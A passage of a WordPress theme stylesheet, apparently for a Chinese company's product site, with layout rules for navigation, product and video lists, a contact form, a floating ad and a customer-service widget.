.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}
/* =Repeatable patterns
-------------------------------------------------------------- */
/* Small headers */
.archive-title,
.page-title,
.widget-title,
.entry-content th,
.comment-content th {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	text-transform: uppercase;
	color: #636363;
}
/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
/* Form fields, general styles first */
button,
input,
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	font-family: inherit;
	padding: 6px;
	padding: 0.428571429rem;
}
button,
input {
    line-height: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}
/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}
/* Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
article.post-password-required input[type=submit],
li.bypostauthor cite span {
	padding: 6px 10px;
	padding: 0.428571429rem 0.714285714rem;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 1.428571429;
	font-weight: normal;
	color: #7c7c7c;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	cursor: pointer;
}
button[disabled],
input[disabled] {
    cursor: default;
}
.menu-toggle:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover {
	color: #5e5e5e;
	background-color: #ebebeb;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -ms-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -webkit-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -o-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: linear-gradient(top, #f9f9f9, #ebebeb);
}
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	color: #757575;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -webkit-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -o-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: linear-gradient(top, #ebebeb, #e1e1e1);
	box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
	border: none;
}
li.bypostauthor cite span {
	color: #fff;
	background-color: #21759b;
	background-image: none;
	border: 1px solid #1f6f93;
	border-radius: 2px;
	box-shadow: none;
	padding: 0;
}
/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}
/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.comment-content img,
.widget img,
img.header-image,
.author-avatar img {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #757575;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}
/* Navigation */
.site-content nav {
	clear: both;
	line-height: 2;
	overflow: hidden;
}
#nav-above {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.previous-image {
	float: left;
	width: 50%;
}
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 48px 0;
	margin: 3.428571429rem 0;
}
/* Author profiles */
.author .archive-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.author-info {
	border-top: 1px solid #ededed;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	overflow: hidden;
}
.author-description p {
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
}
.author.archive .author-avatar {
	margin-top: 0;
}
/* =Basic structure
-------------------------------------------------------------- */
/* Body, links, basics */
html {}
body { font: 12px/20px Arial, Helvetica, sans-serif;	color: #333; background:#e7e7e7 url(images/bg.jpg) repeat-x 0 0;}
.clear{ font:0/0 ""; clear:both;}
a { color: #555; }
a:hover {	color:#4B1E78;}
header a,
aside a,
nav a{ text-decoration:none;}
a:hover img{ filter:alpha(opacity=90);opacity:0.9;}
/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
.main-navigation .assistive-text:hover,
.main-navigation .assistive-text:active,
.main-navigation .assistive-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 12px;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 100000; /* Above WP toolbar */
}
/* Page structure */
.site,.inbox {	width:1002px;	margin:0 auto; background:#fff;}
.site-content { float:right; width:800px; min-height:300px; margin-right:12px;}
.widget-area { float:left; width:160px; position:relative; z-index:2;}
#main{ zoom:1; overflow:hidden; clear:both; padding-top:70px; position:relative; }
.home .site-content { float:left; width:610px; margin-left:20px;}
.home #main{ padding:0;}
.one-row .entry-content{ margin:0 20px;}
/* =Header
-------------------------------------------------------------- */
.site-header { position:relative; margin-bottom:5px;}
.site-header .top{ height:94px; }
.site-header hgroup{ position:absolute; top:-200px; white-space:nowrap; }
.site-header #logo{ position:absolute; left:24px; top:20px;}
.site-header #name{ float:left; margin:28px 0 0 16px;}
.site-header h2{ position:absolute; font-weight:normal;}
.site-header h1{ position:absolute; top:-200px;}
.site-header .toptel{ position:absolute; top:73px; right:64px;}
#lang{ position:absolute; right:15px; top:10px; text-align:center; }
#lang a{ float:left; display:block; padding:0 10px; line-height:24px; color:#666; }
#lang a:hover{ color:#000;}
#lang b{ color:#f30;}
.topad{ position:absolute; left:420px; top:22px; width:217px; height:52px; background:url(images/ad_top.jpg) no-repeat; text-indent:-1000px; overflow:hidden;}
/* Navigation Menu */
.main-navigation { position:relative; height:42px;background:url(images/nav.jpg) repeat-x; clear:both; }
.main-navigation ul{ float:left; margin:0 0 0 20px; }
.main-navigation li { float:left; position:relative;}
.main-navigation li:hover{ }
.main-navigation .current-menu-item{ z-index:1;}
.main-navigation span{ display:block; width:8px; height:42px; position:absolute;top:0; }
.main-navigation span.arr-l{ left:0; background:url(images/nav.jpg) no-repeat 0 -42px; }
.main-navigation span.arr-r{ right:0; background:url(images/nav.jpg) no-repeat 0 -84px; }
.main-navigation a { display:block; font:bold 14px/42px "Microsoft Yahei"; text-align:center; text-decoration:none; color:#000; padding:0 25px; _float:left; }
.main-navigation a:hover,
.main-navigation .current-menu-item a { background:url(images/nav_ov.jpg) no-repeat center 0; color:#fff;}
.main-navigation .menu-item-home a{ padding:0 28px;}
.main-navigation .menu-item-home a:hover,
.main-navigation .menu-item-home.current-menu-item a { background:url(images/nav_ov.jpg) no-repeat center -42px; color:#fff;}
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
	display: none;
}
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}
/* searchform */
.site-header #searchform{ position:absolute; width:182px; height:26px; top:45px; right:15px; display:block; background:url(images/s_bg.jpg) no-repeat 0 0 }
.site-header #searchform #s{ float:left; width:130px; height:24px; line-height:24px; border:none; padding:0; color:#ccc; margin:1px 0 0 12px; }
.site-header #searchform #searchsubmit{ float:right; width:34px; height:26px; border:none; padding:0; background:none; text-indent:-120px; overflow:hidden;;}
.site-header #searchform label{ display:none;}
.key{ position:absolute; width:364px; top:100px; right:0; font-size:12px; zoom:1; overflow:hidden; color:#999; white-space:nowrap; }
.key a{ color:#005BB7; margin-left:4px;}
.key a:hover{ color:#f90;}
.prodnav{ height:260px; width:190px; float:left; position:relative; z-index:2;}
.prodnav h3{ width:190px; background:#036; font:bold 14px/34px ""; color:#fff; text-align:center; position:absolute; top:-34px; left:0;}
.prodnav ul{ margin:0; padding:10px; background:#0051A2; height:240px;}
.prodnav li{ position:relative; zoom:1;}
.prodnav li a{ display:block; font:bold 14px/40px ""; color:#fff; border-bottom:dotted #3488CD 1px; text-decoration:none; padding-left:10px; background:url(images/adorn.png) no-repeat right -178px; zoom:1;}
.prodnav li a:hover{ background:#f90 url(images/adorn.png) no-repeat right -178px;}
.prodnav ul ul{ width:600px; height:auto; position:absolute; left:100%; top:0; display:none; margin:0; background:#eee;}
.prodnav li li a{ float:left; font:12px/24px ""; background:none; border-bottom:none; color:#333; display:inline-block; padding:0 10px; white-space:nowrap;}
.prodnav li li a.deth-2{ background:#9BADC6; color:#fff; width:100px;}
.prodnav li li a:hover{ background:#f90; color:#fff;}
.prodnav ul ul ul{ float:left; display:block; position:static; left:0; width:472px; margin:0; padding:0;}
.prodnav li li{ border-bottom:solid #ddd 1px; padding:5px 0;}
.prodnav li li li,
.prodnav ul ul.subend li{ float:left; border-bottom:none; margin:0 2px; padding:0;}
.prodnav li li li a{ float:none;}
/*Focus*/
.banner{ height:390px; position:relative; margin-bottom:12px;}
.banner img{ display:block; }
#slide_text {position:absolute; z-index:2; bottom:10px; left:10px;}
#slide_text ul {list-style-type:none;}
#slide_text ul li { float:left; display:block; width:12px; height:12px; margin:0 2px; cursor:pointer; text-align:center; background:#999; text-indent:-50px; overflow:hidden; border-radius:12px; }
#slide_text ul li.cur{ background:#f90;}
#slide_list a{ display:none; position:absolute; width:1002px; height:390px; overflow:hidden;  }
/* =Sidebar
-------------------------------------------------------------- */
.aside-nav{ background:#E7E7E7 url(images/bg_666.jpg) repeat-x; min-height:500px; border:solid #ddd 1px; margin-left:12px; border-radius:8px; position:relative; }
.aside-nav h3{ line-height:28px; color:#fff; text-align:center;}
.aside-nav a{ display:block; font:12px/35px ""; color:#333; zoom:1; padding:0 8px; cursor:pointer; zoom:1; }
.aside-nav a:hover,
.aside-nav .current-cat a,
.aside-nav .current_page_item a{ background:#4B1E78; color:#fff; }
.aside-nav span{ display:block; width:5px; height:10px; background:url(images/ico_3j.gif) no-repeat; position:absolute; right:10px; top:50%; margin-top:-5px;}
.aside-nav ul{ margin:0 10px;}
.aside-nav li{ zoom:1; border-bottom:solid #ccc 1px; position:relative; width:100%;}
.aside-nav li ul{ display:none; background:#f2f2f2; padding:5px; position:absolute; left:100%; top:0; width:100%; margin:0;}
.aside-nav .current-cat li,
.aside-nav .current-cat-parent li{ margin:0;}
.aside-nav .current-cat li a,
.aside-nav .current-cat-parent li a{ color:#333;background:#E7E7E7;  }
.aside-nav .current-cat li a:hover,
.aside-nav .current-cat-parent li a:hover,
.aside-nav .current-cat-parent li.current-cat a{ color:#fff;background:#4B1E78;}
/* =Footer
-------------------------------------------------------------- */
#colophon{ clear:both; margin-top:22px; background:#ccc; zoom:1; overflow:hidden;}
#colophon #footnav{ float:right; }
#colophon #footnav ul{ margin:0; }
#colophon #footnav li{ font:12px/30px ""; padding:0 10px; border-left:solid #999 1px; display:inline;} 
#colophon #footnav li:first-child{ border:none;}
#colophon #footnav li a{ color:#555;}
#colophon #footnav li a:hover{ color:#c00; }
.site-info{ float:left; color:#555; font-size:12px; line-height:30px; padding-left:20px;}
.site-info a{ text-decoration:none;}
.site-info p{ margin:0;}
.xml{ font:0/0 ""; text-indent:-100px; overflow:hidden;}
.author{ clear:both; line-height:30px;padding-left:20px;}
.author,.author a{ color:#999;}
.author span{ display:none;}
.tags{ position:relative; zoom:1; overflow:auto; margin-bottom:20px; background:#fff; padding:10px;
-webkit-box-shadow: #ccc 2px 2px 3px;
-moz-box-shadow: #ccc 2px 2px 3px;
box-shadow: #ccc 2px 2px 3px;
}
.tags h2{background:url(images/adorn.png) no-repeat 0 -100px; float:left; width:75px; height:24px; text-indent:-100px; overflow:hidden; margin-right:20px;}
.tags a{ color:#333; line-height:26px; white-space:nowrap; text-decoration:none; }
.tags a:hover{color:#c00; }
.float-ad{ position:fixed; width:120px; top:365px; left:0; _position:absolute; _top:expression(documentElement.scrollTop+365);}
.float-ad .close{ display:block; width:14px; height:14px; background:url(images/close.gif) no-repeat; position:absolute; right:10px; top:10px; }
.wx_kefu{ position:fixed; width:120px; background:#CAD7E1; top:265px; right:0; _position:absolute; _top:expression(documentElement.scrollTop+265);}
.wx_kefu_tt{ display:block; background:#FF8200; font:bold 14px/32px ""; color:#fff; padding-left:12px; }
.wx_close{ display:block; width:14px; height:14px; background:url(images/close.gif) no-repeat; position:absolute; right:10px; top:10px; }
.wx_kefu ul{ margin:5px; padding:5px; background:#fff; zoom:1; overflow:hidden;}
.wx_kefu li{ border-bottom:dashed #ddd 1px; padding:5px 0;}
.links{ display:none;}
/* =Home
-------------------------------------------------------------- */
.home .right{ float:right; width:320px; margin-right:10px;} 
.home a.more{ display:block; position:absolute; top:20px; right:10px; font-family:"宋体"; color:#666;}
.home a.more:hover{ color:#7D20A6; }
.ad2{}
.ad2 img{ float:left; display:block; border:solid #C8C8C8 2px; margin-left:10px; width:192px; height:auto;}
.ad2 a:first-child img{ margin:0;}
.asideR{ float:right; width:180px; margin-right:12px;}
.asideR img{ display:block; margin-bottom:10px; width:180px; height:auto;}
.about a,
.news a{ text-decoration:none;}
.about h2,
.news h2{ border-bottom:solid #ddd 1px; font:bold 14px/40px ""; margin-bottom:20px; margin-top:10px;}
.news{ float:right; width:290px; position:relative;}
.news ul{ margin:0;}
.news li{ line-height:20px; margin-bottom:10px;}
.news li time{ color:#858585; margin-right:20px; display:block;}
.news li a{ color:#4B1E78;}
.news li a:hover{ color:#7D20A6;}
.about{ float:left; width:290px;}
.about img{ float:left; border:solid #ccc 1px; padding:1px; margin-right:12px; }
.about p{ margin:0;color:#666;}
.about p a{ color:#666; text-decoration:underline; }
.about p a:hover{ color:#7D20A6;}
a.more-link{ color:#06c;}
a.more-link:hover{ color:#f90;}
.products{ clear:both; position:relative; }
.products h2{ border-bottom:solid #ddd 1px; font:bold 14px/40px ""; margin-bottom:20px; margin-top:10px;}
#demo a{ float:left; margin-right:10px; width:160px; text-align:center; }
#demo img{ display:block; margin-bottom:5px; width:160px; height:auto;}
#demo strong{ font-weight:normal;}
#demo {overflow:hidden;width: 610px;}
#indemo {float: left;width: 800%;}
#demo1,
#demo2 {float: left;}
/* =Content
-------------------------------------------------------------- */
.list{ }
.list li{ line-height:40px; border-bottom:dotted #ccc 1px; zoom:1; overflow:hidden; position:relative;  }
.list li time{ color:#666; margin:0 20px 0 0;}
.list li a{ text-decoration:none; }
.list li img{ float:left; width:100px; height:auto; margin:5px 12px;}
.list li p{ line-height:20px;}
.list li span{ position:absolute; display:block; background:#ccc; color:#fff; padding:3px 8px; line-height:14px; right:0; top:50%; margin-top:-10px;}
.category-know .list li{background:url(images/adorn.png) no-repeat -1080px -82px; padding-left:25px;}
/*applist*/
.videolist{ zoom:1; overflow:hidden; }
.videolist li{ float:left; width:33%; text-align:center; margin-bottom:10px;}
.videolist li a.thumb{ display:block; width:260px; height:180px; padding:3px; background:#A7BBCD; margin-bottom:5px; position:relative; cursor:pointer;}
.videolist li img{ display:block; width:260px; height:180px;}
.videolist li .tt{ text-decoration:none; line-height:24px;}
.videolist .play{ display:block; width:40px; height:38px; background:url(images/ico_play.png) no-repeat; position:absolute; left:50%; top:50%; margin:-19px 0 0 -20px;}
.videolist .vt{ display:block; width:28px; height:15px; background:url(images/zi_v.png) no-repeat; position:absolute; right:12px; top:10px;}
#video{ padding:10px; background:#27629B; width:680px; height:420px; margin:0 auto;}
/*products*/
.prodlist{ zoom:1; overflow:hidden;}
.prodlist li{ float:left; width:25%;  *width:24.9%; text-align:center; line-height:24px; overflow:hidden;}
.prodlist li img{ display:block; margin:0 auto 5px auto; width:190px; height:auto; border:solid #BCBCBC 1px;}
.prodlist li a{ text-decoration:none;}
.cat-list{}
.cat-list li{ float:left; width:25%; text-align:center; line-height:30px; margin-bottom:12px;}
.cat-list li img{ display:block; margin:0 auto 5px auto; width:190px; height:138px;border-bottom:solid #ccc 1px;}
.cat-list li a{ display:block; margin:0 auto; width:190px; border:solid #ccc 1px; text-decoration:none;}
.cat-list li a:hover{ background:#eee;}
.brand-list{}
.brand-list li{ float:left; width:25%; text-align:center; line-height:30px; margin-bottom:12px;}
.brand-list li img{ display:block; margin:0 auto 5px auto; width:180px; height:auto;border-bottom:solid #ccc 1px;}
.brand-list li a{ text-decoration:none;}
/*caselist*/
.caselist{ zoom:1; overflow:hidden;}
.caselist li{ float:left; width:33%; line-height:24px; overflow:hidden; height:230px;}
.caselist li img{ display:block; margin:0 auto 5px auto; width:240px; height:180px; border:solid #ccc 1px;}
.caselist li a.tt{ display:block; text-decoration:none; margin:0 auto; width:240px; }
/*pagenav*/
.wp-pagenavi{clear:both; margin:20px 0; line-height:30px; overflow:auto; zoom:1;}
.wp-pagenavi a,.wp-pagenavi span{ display:inline-black;padding: 3px 8px; margin: 1px; background:#fff; border:solid #ccc 1px; text-decoration: none;}
.wp-pagenavi a{ text-decoration: none; }
.wp-pagenavi span{ }
.wp-pagenavi a:hover,
.wp-pagenavi span.current{ border:solid #c00 1px; color:#c00; font-weight:bold; }
.wp-pagenavi span.pages { padding: 3px 8px;}
/*contact*/
#post-8 ul{ float:left; padding:12px 0; list-style:none; margin:0 20px 0 0; color:#555;}
#post-8 li{ line-height:20px; border-bottom:dashed #ddd 1px;  padding:8px 10px;}
#post-8 h2{ margin:0; background:#319B5B; color:#fff; line-height:30px; padding-left:12px;}
#post-8 p{ margin:0;}
#post-8 iframe{ float:right;}
/*message*/
#post-256 h2.comments-title{ display:none; }
#post-256 .comments-area{ padding-right:400px; position:relative; min-height:350px;}
#post-256 #respond{ position:absolute; width:350px; right:0; top:0; border-radius:5px; border:solid #ccc 1px;}
/*nav-single*/
#nav-single{ color:#666; margin:10px 0; line-height:24px;}
#nav-single .nav-previous,
#nav-single .nav-next{ display:block;}
#nav-single .arr-l,
#nav-single .arr-r{ display:none; width:25px; height:23px; }
#nav-single .arr-l{ float:left; background:url(images/adorn.png) no-repeat -530px -50px;}
#nav-single .arr-r{ float:right; background:url(images/adorn.png) no-repeat -530px -90px; }
/*breadcrumb-navxt*/
.breadcrumb-navxt{ position:absolute; right:12px; top:12px; color:#999;}
.breadcrumb-navxt,
.breadcrumb-navxt a{ color:#999;}
.breadcrumb-navxt a:hover{ color:#06c;}
/*prouct desc*/
.maximg { float:left; position:relative; width:412px;}
.maximg img{ float:left; display:block; border:solid #ddd 1px; padding:5px; width:400px; height:auto; background:#fff; }
.maximg a.btn_zx{ background:#c00;}
.maximg a:hover{ background:#f90;}
.zoom{ position:absolute; display:block; width:80px; height:24px; background:#fff url(images/zoom.jpg); right:10px; top:10px; border:solid #ddd 1px; border-radius:5px; cursor:pointer; }
.desc{ float:right; width:350px;}
.category-products .desc h1{ color:#000; margin:0; padding:0; line-height:50px;}
.category-products .desc ul{ padding:0; margin:0; list-style:none;}
.desc li{ line-height:30px; zoom:1; overflow:hidden;}
.category-products .desc li p{ display:inline-block; color:#666; margin-bottom:10px; }
.desc li span{ float:left; color:#888; margin-right:12px;}
.desc li strong{ color:#F60; font:bold 16px/30px "";}
.desc .xuipen{ display:inline-block; width:89px; height:23px; background:url(images/adorn.png) no-repeat -410px -255px; color:#f30; font:bold 12px/23px ""; text-decoration:none; text-align:center; }
.desc .xuipen:hover{ color:#c00;}
#content .category-products h2{ border-bottom:solid #ddd 1px; color:#333; padding-left:10px; margin:20px 0 12px 0;}
#content .category-products h3{ font:bold 14px/20px ""; color:#333; padding-left:15px; border-left:solid #C0CFDC 3px;}
.related{ border:solid #ddd 1px; margin-bottom:12px; zoom:1; overflow:hidden; min-height:100px; background:url(images/bg_666.jpg) repeat-x; border-radius:8px;}
.related h2{ color:#fff; line-height:30px; padding-left:20px;}
.related ul{ margin:10px 20px; overflow:hidden;}
.prod-rela li{ float:left; width:25%; *width:24.9%; text-align:center;}
.prod-rela li img{ display:block; margin-bottom:5px; width:160px; height:120px; border:solid #ccc 1px; padding:1px; background:#fff;}
.prod-rela li a{ text-decoration:none;}
.related.left{ float:left; width:49%;}
.related.right{ float:right; width:49%;}
.single article{ zoom:1; overflow:hidden; }
/*留言*/
.cform{ }
.cform .cf-ol{ list-style-type:none; font:12px/26px "";}
.cform .cf-ol li{ margin:5px 0;}
.cform .cf-ol li label span{ width:70px; float:left; display:block;}
.cform .cf-ol li input,
.cform .cf-ol li textarea{ width:70%; border:#ccc 1px solid; padding:3px 2px; color:#333;}
.cform .cf-sb{ margin-left:94px;}
.cform .cf-sb #reset,
.cform .cf-sb .sendbutton{ display:block;  background: #666; color:#ccc; width:120px; height:40px; padding:0; text-align:center; font:bold 16px/32px "";}
.cform .cf_li_text_err{ color:#F00;}
.linklove{ display:none;}
.cform .cf-ol li#li--1 b{ border:none; background:none; font-size:16px; color:#C00; font-weight:bold;}
.cform .cf-ol li#li--1 input{ display:none;}
.reqtxt,.emailreqtxt{ margin-left:10px; color:#f00;}
.cf_hidden{ display:none;}
.failure{ width:70%; background:#fc0; color:#000; font:bold 16px ""; padding:10px 20px;  margin:10px 0 0 70px;}
.cf_info{ color:#c00; font:bold 16px/24px "";}
.success{ margin-bottom:20px; text-align:center; border:solid #ddd 1px; background:#FF9; padding:20px;}
/* =Main content and comment content
-------------------------------------------------------------- */
.entry-meta {	clear: both;}
.entry-header { position:absolute; left:12px; top:20px;}
.entry-header .entry-title { font:bold 25px/40px ""; color:#000; }
.entry-header .entry-title a {
	text-decoration: none;
}
.entry-header .entry-format {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.comments-link a,
.entry-meta a {
	color: #757575;
}
.comments-link a:hover,
.entry-meta a:hover {
	color: #21759b;
}
article.sticky .featured-post {
	border-top: 4px double #ededed;
	border-bottom: 4px double #ededed;
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 3.692307692;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	text-align: center;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	margin: 1.714285714rem 0;
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	font-size: 1.5rem;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	font-size: 1.285714286rem;
	line-height: 1.6;
}
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.846153846;
}
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	font-size: 1rem;
	line-height: 1.846153846;
}
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.846153846;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 24px;
	line-height: 1.714285714;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content blockquote,
.comment-content blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
img.alignleft {
	margin: 12px 24px 12px 0;
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0;
}
img.alignright {
	margin: 12px 0 12px 24px;
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem;
}
img.aligncenter {
	margin-top: 12px;
	margin-top: 0.857142857rem;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ededed;
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
.page-links {
	clear: both;
	line-height: 1.714285714;
}
footer.entry-meta {	color: #757575;	background:#f2f2f2; padding:5px;}
.single-author .entry-meta .by-author {
	display: none;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}
/* =Archives
-------------------------------------------------------------- */
.archive-header,
.page-header {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	padding-bottom: 22px;
	padding-bottom: 1.571428571rem;
	border-bottom: 1px solid #ededed;
}
.archive-meta {
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin-top: 22px;
	margin-top: 1.571428571rem;
}
/* =Single image attachment view
-------------------------------------------------------------- */
.article.attachment {
	overflow: hidden;
}
.image-attachment div.attachment {
	text-align: center;
}
.image-attachment div.attachment p {
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	margin-top: 0.571428571rem;
}
/* =Aside post format
-------------------------------------------------------------- */
article.format-aside h1 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
article.format-aside h1 a {
	text-decoration: none;
	color: #4d525a;
}
article.format-aside h1 a:hover {
	color: #2e3542;
}
